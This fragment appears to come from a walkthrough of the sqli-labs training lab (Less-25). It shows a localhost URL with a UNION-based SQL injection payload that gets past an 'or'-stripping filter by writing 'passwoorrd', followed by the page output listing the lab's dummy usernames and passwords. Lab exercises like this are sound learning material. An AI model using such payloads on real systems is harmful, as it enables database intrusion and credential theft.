 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select%20 1,(select group_concat(concat_ws(0x3a,username,passwoorrd)) fro
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-25